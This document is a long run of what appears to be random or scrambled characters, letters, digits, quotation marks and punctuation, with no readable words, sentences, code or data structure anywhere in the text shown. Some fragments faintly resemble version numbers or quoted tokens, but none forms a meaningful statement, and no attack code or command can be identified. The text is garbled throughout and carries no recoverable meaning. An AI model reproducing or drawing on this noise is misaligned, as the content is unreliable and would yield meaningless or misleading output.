2p?p9s2ov"y"8JK-9o8u KiY1!!iYl"g2cYo9e5Kb"2"nib.5={mi]5E4pYiVM8n8t5rYqyS0o!"s",aov1Y6#1mK"3"!cJafsKe3.1.2-3&n.#]v;6;lbsGbG312aK"7"9t:anKzY5a0n3Y7d6vY!5e6miJYp2_4i9_ho!darrE"pp_.2-bYx9c,mYlYt.N!c7oYC!oWY3J5YUY=!3}2v7E-J J!fYnYyKo!.eK9"0Jpc!o6eFW8JeK,ppmTk4tYrlq8e8Y6!Yuz-7hbi7ey.3p7p.a5eYEbp3m,Y^b!!ste"6"Kr4liY8dYa"oP.\\"mg0a3i1-e%Dg4h5wc!6sY!6n*m.n.lpe4m.-3aeldrpY7.uJYg:lKe2y8i!e9.ba1E!pbwrY2!5srp._f|B-!2x.4w7sed.JPY.YEJK[Y97JKiJh9b2x4WFote2<be2d9w...dYc!!ci8hib+xCb2l2c2.td!cC!4_J!m_ab0z.Y!.eK#b1sdei)6,5kryio0n.Y8Kx.+J3.9.*NaaY"K"ia=YYfRrla_dwE;r3o5.3irh.Yek2r1w;s7fgeai8aalSY1Kl,cb ,Kb32X.bsal4cX,[bdX7rbas.yJ9]a4qz.G11Ya1]YK1.birh5.bo9.YomdKn2Zp|,.8a...Y@,!bue.e2tK.YY4a4eYu4u2,anJJ!JYJb"u<1o7tuJ,n7-3n7mY,4w6blrKfIebh5B2oKaxib-8\/7,Cn0_Ku2,B$7u1eAe0tYr9,9E<)3KDJ3Y4-Kos-iE7N5.5n*m5KK.CY7K Y3>2b9eK44!ecK-^i-a9lK-!o u8Yie3:Jfde6Y.e9:4ebo>eYbEJC-Ae9aK:!b!=Juhd!r78G.TJdY2itaodDr280.2JyY,i{add9leyS.JJP}ub,ztY3>.k9a JJ",KXY4r0n6t722bK@biY-4r8z3n6,9b4f_r-C9aYg9N3h`n9en.4o2l"!9a1o!s,l3E=o1lb<K06K2.Yo2l4cwr@u4e8:nogJaJ9"e"co2yab6e8n6t=2.bJ"3"ai8[Y9)l5csiJyX:ro6J4J0Y u8i0,YbYY3"i"1fYa9YHy!uYu7e.!@o9"@"ao!t7..bYN!o6mYn=ZYt;p1ysw7,3v6mYo8!.oK"Y"ia9s6N6oYtae0p<aYe!,7bio9lYt7i--"l7yYYKIY.6Y2tep8E7gMf,,0dJt4:hmxgt\/3ib"K".Ybaboyy6o4s`EYa.lKd.b.obb!oodAb1h,.6.rI.w0b0m.gw.p"Y"0i4-!tYp-gofit3p8!ei3.uj2nuYJ,YbJuditJYa"u1li#1K28lxi!Y.38638.c5xtiK1Y2!8067YbK.1>!5020Y3145Y9eYb!44b14*.8Y1YC3F.5G79*80l7r.mJ7b..6244145b1|Y6*!X68q889! 5,s9:90b6a,59.3.6.71Yh141d8_KF1nY71e1b93b7:I112s,-4e55Co:@8K56,v473,w1616!,f6146w62<28,Y9190YI!g8b86,43s4OK.220-Y.226wKK2Y7JYY309o47I!3K4Y,J1h.MKaYe4.5!25bJD4,P5i3K.yYw3!84J8J6J#J2J5J1JtJgb1F43u39J6b5Fo7fp!167bK81.9-M54[1fuY1o8YV85Y28KE8.Kk!40073bK51b!KH.\'1J.53Y!23u25Ct.4r27abY5j@w487,4wu(254.@!1y4!85uS118-`*4Y2.K!1A97.bJdY77s5Y.7J9J.yl.562687.J!63!Y2J6eY1!44329Ys830&2 @K1Y468[*!871;YK4n7o41*97X5|Y!YY23.15YLk333J9Nb6.44EYJ95J1JnJ8J6J5JKJ9J6Kt7ts4DsbbD73J*m#."J42$7"7,6"rK18-aV>Ya701kK-S"v585*x"!4<15175+Y7e1w.6YK5=3>Y7!"2l8\\.YY54"4 6K3094Y0!73K85K.2Y18?_89517.b7:k4Y5e?L9[6K5py3."4J699,Y!1e16Y.1(6719N683Yl7a9K23bl;Y5s28,-0C0#C4;73723,w03K.!?495u*53,7.333"*31.4lYv1a02Yb467 14v11.9R*Y0.61K0648vY31@5.2.cy3K8JY.06261bup9>96Du[%79u-7Y79bs.|3.!16J14C9.p172.1n*8000bY2!!2a20Y{033OYf!K2b9JY116541.f02u67Y3388527H!9d0_9K*38d78Y!!w2Y6!Yn7Y41`Y9b68Yu9Y047YHY3K1s4#,"0686Y1!w8424Yu5Y423E`.6K39Y+8 b1.v[Y74Y51c6255b2Yo496Y92yK;87o2Y0iY6735cb2;K9JY4!36Y3..FY.9m12Y5!y8427Ke0Y38`81J0!.:Yx5"22Y.!i9u6Y.-Y77717YY!d2660.2Yx947nYw9J0J9Kw52!Y5!C2660K34839Yg!72192Kb5.62Yd8d167Jw34b6-L=192!11wA1#7oL54a6s5&w0148rtYKH402jY09Y2KKC200 K5823!b.:b6u3bTK1=.pY11140C!O.8 Kt8W3fKY4"5YK.576bO.6"b.672aCJF50l46Y3!!6.4Kun93Km133Yvb311vYY!0487oY 0 46Ov453bwe6<5-Y1!,289eYY!Y56p{2"6YC!R7412gxK1K14Y"!57a2.6.3"Y2!43c3Zv97.6_S19.2e.7YC0Y0..bY.1t99.cY60{9Y.YY32Y17.6Y31A2tC}C47rK!8Y7b.Y2JK744.62@K18Y8wC"47?27.1H4-b!CU7f1.,97Y40.1Yc271.Y05g188+yr.)551A19JYJ5J@2t.53u0JJlY.!4582pvK8C3KYa!!954>6376Y8!J8Y1oK-22I42l4eKx2Y5-.aYb1d6U.S>98517.3Y_031..9>K889YY6!Q474!Ye!!2344x1394.xB75Ke9K06.k^YYN!m00906077yY401xv78l3pyK404wi5Y8653l.a]U9!Ys![0c9KY9!85D5-Yr!u202+YK!n6C1KY2787,.0BY9Y0aKt8Y54.,Y.4P4J.CYJ0b1!.YY74263651367.lY3484Z.a]89rYk!27x80Ye!Y8u1{Ya!;65Ye!3994KYb!.5!5"Y4!b5*20K134.uB*3Y05J+.KM!g JYC8Fn1!35J*1Jxp2T9avu9!5Yxo845lv53K95Yt4.06K54J6?KY2u92K3KY042!KM5rC9;Y191v0J503C9Fu72"7(b0;Q358*uE2"64sKFK037cY7! 1K41Y!2SK.4.3..9K-3YK24 K50s2YJ1.rK38.l.Y72l3YK92:5KY*!t4Y4)v16pK39:02K93n4EwK8G83i7I5968i.DY79.42KY6.32K{6632Kw1-34."Av2161Cx:J538"YY!c5.7\/b3;.9.9pYl!46876b5;:052bYr!17bY6!98Y6.Ye!9707Yv37C18YJ!C276dv.7K58Y>!22,5usKoK993KvW3X1YJ9JI.4"2,5H15&a3J2zfestK#Y"i3eJra0Yh418a.tq3"Yhit`YubY0HP1G.0.aKeY1tb4)6a7\/0^3sKa8K*Y5Y8K7scotU.J9a!vKsca3lb-8%KZb_2ngJKJ3Y*a7J4anK7oKt2.>X6.!+J"pKnK!JYpae"s5d7GbaKs"Jkd5s6rEbpdYypG4J8_2tYJ*J2K{Jza2EYJ7JdKGnYYnY""xJ7"a">XYKYJ6-={6,=J;-YaKY,J4-;!K,KJ5o:yd,8f0e0-YM2cKe5k9rgJPa.!1Q7p!nbJa."Y3J7u6t?nb}5i1i5s!-YKlu.iYiKautIe1"4!.J0(2J2Y3JKY4Y"!YA>XYWMJ3-4fJe--7u7-4oby9Y4,ab5u1YKjng4,o1f2eM!t!t8mYn1.oiFY4C9sho2.dJ ..Y8.4iln5a3f+..Y.!1bCv6etsp..c6etkKbYo rhbJe8tMn1Y9K7"8"Qo9ab".<u!YJ2(6m7reeaotY"c9o\/e"Ku_3K2.2s3g8#0"54lJ!aK2rY0b>iFw5j8xKGJ.b03b!47bK4!J6aKn.nKYab9mDn9Y4hptr:3\/3w7.5wp.Yo1g3220m\/avn.D"2.,xaJ3Y*4Y,7.65F23Jfbs74D45Y2a5YbK7,b1K17!LY467 K.562Y.W2YC.Y020,Y.Y4K7f.62qC.1!Y9!9446d.81b.K3v,"Y0!c582 K-4&74J!b666c3Y5bY:JJ7J3JaJ2J Jn13.6A91(.Y>n1..t17YKbp:8JJJ2JeJlJ+J55YbEKCs-JYs9F8.m71C<YJ10Kw5JM9J7wY9K#p"[%e61!1.224072KuXC|.09J7]5Cv22YYL!94l9*LC8,D32b4.3YK!6.Ya4b9560Kz42Y90+774JYu!Y9b5b*!302K.pA67a91Y-40274YYK!.603!+25Y2o.CBt774.Y.!31t7d.KB09Y11YY23928pb4<s419m=5!Y4J9-YK!.0K15y5`r5!M.J8wK9J#3"s%B6Y!YF46Ybv:1Y8!K4Y2Kb!;)7=9Cu}591xvY99b@7e5.K5693CCKF 2e5;x0328ZYe!v9a27Ya!30Nab234A.Y>:2"C7KK3w3byY3h6!=Y!f4+7*y52n31-i8028K4028cYK7!014r=n!Y5:Yc7K6a19yp9.9e,!89ynY9b8:9JaJKJ1J2J2k6-s"85U32x9!aK3116"Ka1yC2Kk5o81K-1vK09K86Y31a8sKf361bYK9a363aV77k52Y86K9.KY9Y8WY93a6,60xB5<8YDY966.16Ye353eYe!35i3KKa386>Y4!{2l75KJ2J12Y5!41p27CeF99@1:L33Y131BYY!p805Y@89k1784Yr!5783!@36v397iVw3n7KYY!F2KK99d3mY5!Y26K_5Y44Y2!Y474tCuKY1x59Hn9 8K2h=4!17sY.!D0e4WY7.r2g72Y.!R6Y8KYb88353r@o3 3095-8128WY+!K9Y48Yv274s7Y@-9"7Y1YQK390,Y8!19!53Ya!30249LK7f963!?5932QYL!h363JYY902b20D.6\/6963-13x6,Y\\258942-Y5238Y8648YY69f4Y62,-3!40Y".K5978.Kh59fye1766K71a.KW#\'-!t4;!C2"6Ywa4wYo!M0761Ym!Q0rpw8691.KAY8.03K33o05.1B63Y27Y1!t2o6YYr!!29K70Y3KRN3521yS1YK35J2"C}OB2yK.7c6wYr51023!b4<f1J9Y?K7864K86.5(C+.u9K3K.KY34>5JY32"7Ys41K2JYY6n8Y`25206Yf9N8#94Ys!\'6.75*.221,.YA04K4.YY2Y3814w!535u\\;6b6a.KYJ9Y4YYp!.730w.!Y71d2YYK053-3rJ.8cY51w8J72v.4690*6562!K:834Y*f589bKY46YU417033xw4.57+b179!K8018=Y98Y7u8DY.!5293 yYOd37YY7Y4x2 y54b99*!8501K!6y2aYY!m7d1a.6>64M4wY41,228=xu8!19Le574YK*1898YY!.6Q56K4297*Yr968"1ab1;k6Y7i@09Y074xbY:d8[1sLY115\/35w55K5!3.!Y0!78..A4512?Y3!5284t.0B5531\\Y.!"721B.EY<3O3.T71J8e.0Y!184:Yl38139LbYC3344J+o435X.YbY276eYr5 1Y6tY!!1018.-b6Y14.!b47D06Y3.97K4a.{b65Y5tC7KJ2087YY!b0KK!9J61.9Y99.35KY9J2R.3Y13058Y3!b2T7.bY<Y605hvh5"62Y.!n9wK7085..tA67h8Y.41b.K2d32K-3l6!.r14.4579YK93J2u.K13.?5099KY343cJ0J\'J82K..96K6!C777!s!o71;26v}6C1xY.9Y2KK00*4bbb:73s5.6695bY:Y384.ue6J12Y.3k98K06b9JK19Y3.uM7K3tb9;Y588Yuv724Kt8F26-.8YK7Y37ta;"2"CX;D835=x53K92bK;5255Yx,2-59N 17K14.51CY:08Y8Yxy8.KK8s1,x=416"PK90O}0Y2eYi2199O78K9yPNKv!+5.82Pt51.3>"4947Cd:67"K83]1.b4: 098KY4!62H5KNaK0!.4Y45Y29-45Y_!0582:bY;J144989.3Yr6l86K2966YCe;28b55y68+75LY3KK18u5-K"2CK.8!54.8Y90f25yf.70b6941YF0Y20?;5a99KB8!6YYn!.6Y5YO69K89+J065bYb!42r7z+15\\4vKJ6A15Y71s9Y4f1+2C+d5Y63C7O59z9Y+]5e63Y4.!1436Y43Y7J5K-83"6i+J055GYK30351*?Y0J1369-1624.?85Y9-61-J604s-Y359J.Y1l.01-5,Y91]8rKi426?Y32;9784v:688o-l1d6Cva9722Q81-4f.!Y91.0iY85K5K58J215YK7\/0n.hY!5F91Y09y4a6:b7;!9t5Y=0!\/5Yq 8b86YK.Y3Q48.1Y49147C0OJ3468N01#K!999lN201K71Y4pK1836btJ;e5R8ss*o-568Mb6Cn1n4pIu786s.3YY1K62K18?2:.6Yz297YKb9R2YbGC 9\/Y7!:055tbYCa0.96Y2!i54i8CK80.yAe463!.6YK6a2iCPRY797:bxCb8?80Y.!_4:5YbKC60.48Y4!9184}b.C3986RSe036i.4Y!647K.aBb2x1..CY-6Y27.wBe4R36."Y45480Y7!.547JbeC08.8YY5!69"92bKCY8@`K87Y1Y32.63Y2!l124-b8C03841Y6!c9a5.b2<Y8Y7YbY<O4w3Kb4<0325oYr1u2.Ry712ab!<J2\'45bY<^0<5ubi<Y00K!3653C7<19t91b8<18&8.b5<34!3Kbn<K2!1.Y0!179.iB38Y50.K2!.A99K1!v7b7rJ(JA.J".,4H03.amJ3zbeKt4#K"z80J!anY:6-J8aTw9iee1M.Y6YKY9YSldta(8.J2s.K"->oam0YkY,aTI;Yb*d8.!eAE_X1e-ibl1g=bZJ6(3mmd8lYMbY4Y6dcs.l1y4n9nY;v(Kii>0.C.Yi.=2JYY1j1g,,eTX2bM3gp"t.-.6\/6>K.w2zj"Y.J4Y!Y"bk9:a7g8?Y\/728K!JwJbbBd3K4p8j1JKY2Ybbw9aaYgKWJM6h1cKeA.Ki1k6;48.Y!-.a!e9G8Q1{cJ8Y4eQt4b2JElta f"x4b3MYY0.rYJa8b."VGfb9a5kYM1heeZKnJKJpJYb1Q.p7n"J4.3YKJ2uKt6nab9sKt?Yc-Ir.eK(4.YiY=6Je..iJk0$.b0\/8G,Y}MLr7Mcg6X7.8+rJYo0eK-.p0b.J3fltto.K2sCaoJj"1Qim>grKnJ1a9Y3J@JcK-n6Y8K.b?u5NhY!sOr9e@-3e[dcrxB2rAJ<#bp871Ess9rbe.-Je.d8r0Yi"6"4P2Wib|i3cwlduJaKo6YK1-.yh3,CbC34.6hx, bi5Y.bh8"t"8m3Y6imgoa"t;)Y.4iKg.a5tKG.a1]lB6m=-5i.lNZtr laY0dYapoo.0""Y1!"ofaY"pJ9tYt2er"nJ0tlt8e.,.1YlNc6j9J0v7w3,Yu701Y4-Y,cuu0Yl6s-J7pprvnY-KobtZbUY1!oostOE=uoc6m7n"_Mv8n2s1i!e4Y8!0o5tYofi;K.h8YY2Yk4Y*45k.YKYa!\/o6e2WtY?Jtr.a5-!oheYK0.*s.n5l7Y.!7eOd"oaeYbo.vYib-de,"b2!>.om4i3,Jbio2tbr9.8s3c.a7.1dbv3.qs8a1K8Mar5K=M.r5.deOdar"nus0C1iokyl7oYeNsAnYs7l"m6r!-brYf,x1I4,.eyb.do"0"al2s"Y1r0lYI;.0s6f!,ei9rem1[*rC.w.H=9b7o!t(b Ydl5f9eniY.z.?=7b9J4v;w)]a.b1Y1,,KTJt.-4%L)6.2h2>KI3JYrpK7K"oYd-a.YK[Y91l"-YlVYYK=h.et.tK0"4"0KCKYs.r3ec_9e7dYrs..aKhab5Y"MJ.2Y!3YD5YY6PsY.![769+C9w9b.6K"3zy12V!9.14hY@9c.O99!7s\/K.8b39.Y4.!dsJ.5J3JyJiJuJ.JbJ[1Y.!94Y\/0K9Y9-Y87712Y58)165.ur6Y9e?0890 7pu46m9.-s918|Y5!Y6k95yK077Kx73 17Y0!Y6YKo97.o>39K1bJ3J-JYJ7JYJYJ"15.0r5Y!!o0Y39C=:K5=Y3631!71w03Y6.+u9K3Yws346t=2I5t5OY0u74bO:95.K43y8<K08>11K18.1KJYJKJ2JoJ0JakA-."Y596;xr!t4M!=5e7Y@!0o123.Y4885.Yb!e1y59KJ6J6-Y.!d8Y2.K95a9.Yk!l025.Y7!8258T@8039Y6gu79175@n03395!u58K91@Y1q876!s3.W0!39Y770745ttO..6u4k2Y36!J5!5!Y37S7Y2r@2832!8\'+12+5YYY!Y0Y25Y4!6013y2JYt9EYK!778Y^!37d0FYR!.3810Y7!u7.3!Y42a1Y77y44gY#3Cf77[7CK!322aYyYK4fvj4s2u@86u6sK.0393Ye8315qK2^0QY.!4562 L02KYY!e4.08K@4030tY.0023a.61M.s124..6Y20Y02Y.!>9Y7Kb7C142K"4J3a.pYs128,K25203.3Y.2t3lYa!5961pbYCS2531us3K16b2Cm099Yu=687Db"Cn496bc90b63.6Y50,62K11616Rr986YvY6os18197Ya!V3KKb774,Kv347YR)3951v.7-.#Y04Y5i.v2b!e2289Y3!87Y7J@k5.6462vB3i3l@042346Yvx655b@332821!c01.98Y7!32Y0AK40J4wY4!+3"76K!999pY|!2718Y.]W3\'K!\\R\/8!9K+9037aCLR.2"4y,M300 QK481",58a34K18Y0TYe8K706.IR721!YY831Y2#wK651z,K9Y8:KY519gY4794 5zI3473KYu7\/5 68w37K11,1193eK22Y9dY1841313IY2u03Y 8L877!w{2011,Y4076KJ2lYY0-9@9?Y:934aY!036J95b5:43Y2p+s5Y7%Kb969A+64K6p6m8Y86Y43.2JKa4K2K+82M58K04I8Y+J2?3KCb:a4Y48+0192aK864Y77K0.5KK98.Y27J715fYH9s5\\Y18J4#57bC:39!5K+66.12K}9s?50i0.7YI1643pYu!x677Y.dAJ0Y64YY2N115aY0Y_1h-n0eY !12Yo66!02.pA77!72K73t14Y8!r739.Y,!10!6kY4707`.!>a866Y.5A4646YKK6.6b.tA3t"KK316(770!6[Kv085vK.6N3CK.6.1"K494b6;K8K42Yo969 SY5B91bd:1307YJY2oK79!7e3o7.YJ8181SZ0629K38iS1043JKJK\'6.67CB:53Y15b2;Y9J7"Ky5<.*Y68o67K113Sb772fY39i8bKa6.48b1:18c9KbY:o4u6471PY0YYJ!.12K57#95w2979lK%1!Ka2C8 .3Y83[8)Y!! 7<3mb3:80.KJ4735bY::2G9Jw56Y7>b1:t2.Y7!K6843br:K2s1!w16a1mbK:B0J4YwE564eb4: 6t9kIe9Y0=.zd043Yv!22Y7oPe8#.!As0.99KK1s4YYi7e23.\/Yl5s2-.0B93849Kl7K6=.4B!6"40Ki8301C7<-5J5+x794s72641Kl065m.3YJ2!4...>11Y6sCY<3419.yx529:b!<J555o=Q!n135KYj!K8875-K4.4.Y8!.1!99?;4J664.Y4!b7 9.+2719J.bA40m99Y50w1C1Yy0.p0K2125JaJ.J!Yv147aY?!l6*5YCl<11h7bD48b3 9CY0!.3.9YD7748133Y2!p3330D3788,99S3423bY7!.5K44.5B:2w73YJ!03K1v.7e52fD19y2$2bY6973iY21J8e4eY>!s0-5o*4900p..K722*"8,58C5k2YY60546rY3!K8C87**5 68.6e78&*g946.S39e3!Yn7"4b2:b8<e9J2-+b4J2y.YY40!82YA!K9!87CYC28P27-e4653.021KK0K!b7J3Ybs21-_.41796CY2e-p.!2660.dYY4r27KJ3y2!.3Y\/0n8eK14v1YCJ<1942JL91c.7B79d3..9Y44o49..ekKK2K597J975JQn6-1=bck2Q64!57bvk.Kl7s587C9Y66K&926b.eA89136..A.1t05.!ez2{YA!Y4e5KS62270.,A53Y2T.-BY493..4A64g98.!BH6!81.1A.479bY,!K3493Y1!.6l5sb.<11J7YY=!Y8GK01J76.9A.230jC3C!1o4"w11g82b2C|7Y5_Pt28.YbJ3Y1aKv927929..9k94K$7YY!2u.F1!6+Kx407a."24..1a6YM512102J.4166KYd.17b2..5b5999KY64K8v1YYY!k9:6.?42?361KY18L35YJ05732ub-C61049*70A47.tY.1!73YY!(740Y..4-!.6c5c.YW9\'nkFJ9J19_.S"i^1i2Y6oktY.eX2..+J"1"6\/7Y6sK.m7aI2"1Y|s1p8.Q\/-i7>!,y:firs.e3nY"Y"pmKJYJpY1Y3J!"7<5oat250^ct2v JBYJJKuYd!rYi1e2K4.gnre-l3nY.b.ni;Y!$1n.Cei@Y8Ys_enYeYl*nl_4m5-?"ar2(YJ684J4J>87!B393mKY343Yl99322Ko3)17Yu11704by"0.63-2721JKY9840C1On9]51YF!-826Y=6!H7dK2440\/K3362W.4> 473uC-K96620YK!73tK2566l.>>Y4S0kKo1M6V.e>K2w1.C6F28EOa3-73uY9Y3ry9089.uu1!47853os.:11!78?17J34Y1!c7874+9964bK!2K5.Y29o4eK!236!Y*8.2.9"I82s6!YK!26eK98!Y1!o149KKw6.Y9!94t4YC2;59v4e@61!939.v.4K4YHe76168cuY5Y9LH67.2t9wYY0!3.Y>!J1p6K.j>10"07Y.!93\/K8295G@7rl6cs0.67;181.Dz38s73Q*7#8"[%-6B!dK3677t-6s3CJKY0880?86X8w3KTg28Y.!6953aYc.83K71Y-!Y0b8YYo8n3?9Y+81041Y5273s9Y+5460,Y\/!*2.89YK5b6C9KlY3.8,Y.43371J+!3K7!Y.549d96,K729.Y87a8M1.Uv1119Yc90794,*!0Y7eYB!99d17Yw3\/3Y8Y?673Y!s5.E8t3b80y41J7\'f.293..c>60!21Ye!"0J45KY035(HK793.Kv1!7DYu7.30KK27Y1!K6YiW;98)Y.!P3E18Kb5C6Y3Y!00d62K!3111Dr7A1Y24K88"Y68.4i12wo7K8KU63565KJ2J70YK9,93K,6x3g?57Y5!4abi:>083csYOYKb693LJ5JIJ,J-J"JJk6J3aiJ.8c.C"6..xY.aJ4a"J58.JLJKY.7K8Y--4K8"YC!t6.75=0!!5y5evK9052y45071v.9a1.xK3K2Jcb5f0.K70Y1IKY0r.@Y7509YKt7b2!.KYe6?4:.NY]7386bP:3359-sMKJ3Y2JYB!J6o89Y 037..7Y93Y6mYY!!1l6Y.YY"9s22YY902958bK<17Y7JTb7KKi!973Y,!Y7!4K.oY.397oY4!56T3".KBs2v84Yh632b2;Y3!92;41HB0.737.be:a2s3CH1082138b0;-5b83`!1372Ku429KY5!93!0!M78w54@=7.6572yzY2s0.c14564a=Y!K1 56\\!7h4oY].=t6Y1!38a3xY7.!2b2?Y8!09403Y2.Y2a7hY.6l7t86=7!,21Y !b442[YJ.!2,2YD.8J42Y5.J2i6b\\?6.5yY..83C94YU0.5M1f=Y!2978"*63n0bY2.Y4546Y5216111=7!D9"20*24H0?Y2.d7 05Y.242689T31yYQ2r76K45a26Y.4J40K0296rY76m0Y2YYYYd1eT.694bK.0I2eY66s662sxK2J8C*a563lK02e60Y9644[85x4561.*z6K98K!4y6YY1484,8Kx*3y9us5..9217K-0-87Y17r1220uJ0i4yD.4.547eu61n4KD3315H6nu85Y6e\\t8732KK289EY,!.064bKv6p8aY!!x0.88.4Y;0418Yr0K503K3Y9GD51J4429b0;t8072D03Y38.QYY1v2rYl40267.bl:l7=7QDp6A944Kb7:Y9,Y7!81=41K391Y71"377<w22?5d*28134K5536.Ya8!1B2Yw188U"786+K4803]Y15Y53K78.7wY79787KY886dC3.r2S22Ku8c5 Y!6\\1!93wi286Y?40o5-62wY7E6blK499!KK5m09Y3!Y6h66Q31143?c9*2-2Y7a65s4K6438}v02s25YK8w9!KY1r6Y.K>70064K88363.4>e1678Ku5.4KYX!!9.100JKa34K3!80"89YY!"75b#4e8"YV!J74bs039;.c>X2p9Y.m>c7837M3577JY.!16a1KV.016YM.2083yY081wbY1K-4..5.70Ku4995CNK.284Jy12239y38,3Jy31.39y54w97y\'1KC6K56 5Lyr5K89=.!B9Y1h=M!-8=54=f!95i=a!f0d1xY29.24K61K66Tl6YY0.17804KC7270=J!Y2288Y\\8440Y9.6427,Yl..9K05Yb.61Y3uYh.5929JY6992.91YY0373Yn7"227uyS7#1Y-41u35K7329lYY4J8750sb20!85421?e6=6K12V;2.6bY;!33692.Y>c3442Yg!y6Y1..7>J5[1oY4!65Y76Ye!-888S?n43394.Y6!d3x52?84D3>K!966!Y|!16n29Yf2024Yj!!6J1CK15609Y8!E9>9.Ki7Y72YJ239315scFb5CY;2e136Kl3YY2-32.%m318IK1Y9.Y4!12903.3Y46.9!Y5Y.5.Ka084nY.Y[51C&Fr9361H2[J12y9887.@76R4.2.TY6s. m 16sr.82o175.,36_35.b86!1283TYt3a651C71!u1"0!Y!9Y0K7s+.4J5\\Y 75129s,s5,82Yb!>492%Y7551J6K-46a0.Y34n9221=2!Y3230,9218-KY0.36U10,5JK89!59YY8.0aK_7e0vYY3r477"x84!2k7t!A3Y3^K3299iYc!53K69u53K57-y4;9YKY4a09Yb1"3!9>vY142.-.1s1:K 5!5w-7542lK15k2CY06l4x44vr3Y2.-.431.K34n6$Y28n6425v76d4ws.O36`3ouw3.9.Y9841K.K[YYc.x931:Kt2061K@0Y9YKJ0Y5.C4K.9F67x8012CyF3K8rxi9Y70yP2>36x57i5 Y01*2.Ke2675KJ0K51K81.24K10b84K90a6hC0K2K536=!!p3Eao9C8jT;32.!> 8.2|C!O004K87737Y8..5.4K.1>7671nYu.34691.1>b548*C.O78c5rYi!58Y14-"8:27Kl967KY.88901Fy9328.Q7904Jy99V65-Y2nK2!B2n89--27KY!45145QK20K6!"94-Y9!48-.2a29Y.8"9Y1S-28104YK9K1K11-.417.Y4.-1K8DY2!03(75Y;.14K9KYv!b796Y.bYD094dY.996u5 Y 395.Yt6c9Y5:xn426!*.693YKY9n12Y\\3t2Q8YY13t57Y=147!3KuJ0q3o*d041vKY0383Yr1l1p8Bc5472sYY1S0631vF2g99*Y7.2,..Y51160YC3J76C2;!142!*Y6iKY8v3JYb622722Nb61Y-9o896JY63r8YY1213010bu:55825,11Y2t.7Y"6n4.YJ885o18Y18o38Y4212.1bb.:40J36+28!9bK!9Y7Y+e5JYlYa1u?u309U6YK31"Y5!:9uYKYo611GYY03092iY55426Y23w2Y7.P469-t9K4VK52080-?441t.2Y,5Y7cY6.9429dCn;!315.=!!!4 6KJ372=J!a4475J912Yz.b783uCo;3282eTr8JK53@Y8.!9y7eK97.7Yy10x7nYY5 6KKi753f.BYY7544.1>44i6..2Y!7Y9aKY1.8eC\\;o5>4dx78G5tb,;c9.7-x.0167bi;167p45a5CC9;83BK36343N63uK1679!..Yg157@x-2Y98Y82Y0!Ki7!7!.7Y.303=K!717K.eYx5B2.Ka7.2YCA:12J19x02^6Kb4:638xv6j4JKO5,K05121.aY02.4-.5>{1+32Ym!2754O1_82bYKZ9J!60Y94.52h)-.Y9Y4W9a2?)Y.830006mY5!.7.7JDi8Y0211YY!56u93KY5!s6RP6d4!K"06.aW3\'JktJ:J38o.Y"K^6rac8KYa,2!.BSY" 02JKa8w4iteiM3YwYrY1Y!l-t.(5.120.8"aJYz_.0gv"b15p53f.JX9..+5"aK4K7J3p7e7sod2G!a8sYJ2dJsYr7b!dAy6GYJS_Ct9J6K5Jua1\'."33-leJKJK>B,3\'#"x39l.[7JYc>[5J6ho,6elc6pKJ.p9[NJw.Ju.160rs6Y7J#K00BGrJ2K524ziY1J653zfJ849]1@6V3J4aoZ".9KeJ.K243v3.t\\gK.ayLY.sY9c-8tJtY7J23fJe1bJ44*KYK.ciz"J!2t85JlY"J33on%.2ur;1a_saK2KKK"awP!fdJ#17J04..7Y83YPJK5czz.J,4!Jkb1*!0C@J.KY!H"YYJmdfJ04".8w92d{2UYKYK7e9{OKbJK39Y2JK3>J241J64,Jnf.J53-K47Y]"?KJ53!J737Ja3t.3.JJ119{.U3."VYaivYJ445KYJK46J53.YbJuK%29J.37Jq4lKYJ443K7JA48JJ25V8K!5hL0Kl8!+D&f8c\\.O.4qC5c3P1aP{CJ.32J.39_4JuKx92KK8!\\oOp4.C316(ZbJGpwo7Yz2J#YtJ83c.iVxc4J14aK5c289J!44JbJB19.*VYadz.Jt.WJ937.wV!c9J-4.K+c,8a.ku1;K2.+K&b1!{6JO3YUpJW75P8KY2ozY.4\\.d9O95bb*M8s@K0K.1bJg3KJ43.|7{6K12zJY42J.e-L0K6J54!J519.YV2d.JK4DKz.YVWc.L U@JP7COJ2T*E&c26J03bK#18C9K-e8a2J23uJ>auz.KKuKJ907J9KhK50YsXK003(hb1JK46Jn2-(7xc&baKJ04eJ.J,3-J.36Y8Jl5tz7.zY,8JK629F;KmJ68pL0JY22(!xt& a:P21ra_Z[.+w0f.]6?9K09-J*3Y.-U.JY0Ya"Z5KJ31vbYl4MH.Ja4..ju9;0KY4.P3bs]85"J-0s]YKr5YP22(arJK49.jKYJ1KK4.Eu qkK.yaah4bN=Ja!MM--i1e7aiY2r.u!doa1d.hKG!.5"@bBteo8eY=060 14J g004.KKc6b&a^0I ,an#Y3K383$a1\/5.YxY KaJ0334K5.wu!47J70a0]C3kYM1s9r4ks-uiJKe.Ytab8K7.3,o.6c,iY.4a1h9bYd..sY{gYb1l5psp>tZ=3 """oCeJ-2|9bBsY 2zepKn:bw9ba5g=.yn6-.cfyeu3uleJ 5J8m8d3l! i[89unYm6e3erpY=J.0".b5tbo,erGl56 a.8sSrYk--ui.eio,nYu6li#hl8pg_.8+6a1Y 8aKr<uod8a6\/5.Yx+ rX6":sT .sb.Ou.4; 0wbMCs4r:kb- i0ser9k8Y0#53m3t 0478 {6.Ju%4Q,K#2nu-3cab-0bs6b7i|pnrYa*t9 bwDpbr"Y.a6n2rY475sa0034&YQ4s26OJ 8pdbod3-2"9",Q0Kb24,".Kub42YY!fllt4i?k*-7"Ye5u0oe.6U7.!u.4p 8JY4].na cbil0.1Y8._774oYtKoY-7X4a5 eYa.1uY40 1lYpx_K4Y1_1*32K6d<a.014YaKcKs:i,i3iYye-Tw]pbrKYg =+"0m 3*Y0x dnA-bc3 r!3!Ynav.ar.7hKi3hi=c aJ4-_-*e.#Yo1 \/u54!e0]5 1Y.bYi6l5 !"fb9lKsY=e Yu!4J2]]) .0a4uK6 0^2t9bo.c iu5435z]l .aJ03.6x1.l 4..x2.6Y{ 8i5hbbaxs,7 .b0;17K26 ,un3N28 Ja2tmun.5"8 5b"KY CE s.i"eK i":XJo7a. ={mbnb2r!fnG7.3Y9bYrear 0bQ:K251v.-cJa=sy.x pdLilaule-:n!eAl2n^ a26!bm5r.!&-<u7Y2-5o1aV ."Jb#i8lc..Kl32b0Y#au0e1<.8Y!5485a9i6Y2 %EKuY45 5|3bo]6 K.a"..Kx1 !l4m.nao5 oK8 `tJt5m1n5 :Fs303" Ya,c.b8x! 2d!oDdow! ne5e3Y3 0b,ittd=7 2.Ks8i?k; 1bY;.03 !r.lsY2 "kYyao2r4 